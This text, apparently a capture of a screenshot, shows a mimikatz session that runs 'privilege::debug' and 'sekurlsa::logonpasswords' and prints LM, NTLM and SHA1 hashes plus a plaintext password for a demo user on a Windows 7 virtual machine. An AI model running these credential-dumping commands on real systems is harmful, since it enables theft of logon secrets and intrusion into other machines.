 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session : Interactive from 2
User Name : Gentil Kiwi
Domain : vm-w7-ult-x
SID : S-1-5-21-1982681256-1210654043-1600862990-
1000 msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain : vm-w7-ult-x
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi
* Domain : vm-w7-ult-x
* Password : waza1234/